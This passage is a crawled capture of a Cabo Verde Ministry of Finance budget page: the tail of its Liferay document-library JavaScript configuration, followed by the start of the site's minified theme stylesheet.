INSTANCE_CCgzagQ0WG8I_newFolderId\x3d273603",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3d2SRV3N81",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d28\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768698072368
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover .lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link .entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active .image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized .lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar .navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody 